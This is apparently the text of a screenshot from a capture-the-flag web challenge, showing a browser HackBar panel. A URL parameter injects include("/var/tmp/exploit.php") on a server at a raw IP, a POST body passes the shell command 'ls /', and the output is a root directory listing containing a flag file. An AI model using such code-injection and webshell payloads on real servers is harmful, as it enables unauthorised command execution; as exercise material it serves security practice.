 47.101.57.72:18080/?ant=inclu
不安全 47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
1536px × 394px
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
Console What's New